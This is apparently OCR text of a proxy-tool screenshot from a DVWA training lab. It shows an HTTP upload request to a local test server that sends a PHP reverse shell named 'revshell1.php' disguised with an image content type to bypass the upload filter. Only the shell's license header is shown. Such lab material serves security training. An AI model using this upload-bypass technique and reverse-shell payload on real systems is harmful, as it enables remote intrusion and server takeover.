 Request
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24226379901916861216332​62078
8 Content-Length: 5967
9 Origin: http://192.168.56.103
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.103/vulnerabilities/upload/
13 Cookie: PHPSESSID=du7ts72sjgglbh74h9gdps1216; security=medium
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------2422637990191686121633262078
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 100000
21 -----------------------------2422637990191686121633262078
22 Content-Disposition: form-data; name="uploaded"; filename="revshell1.php"
23 Content-Type: image/png
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only.  Users take full responsibility
30 // for any actions performed using this tool.  The author accepts no liability
31 // for damage caused by this tool.  If these terms are not acceptable to you, then
32 // do not use this tool.
33 //
34 // In all other respects the GPL version 2 applies:
35 //
36 // This program is free software; you can redistribute it and/or modify
37 // it under the terms of the GNU General Public License version 2 as
38 // published by the Free Software Foundation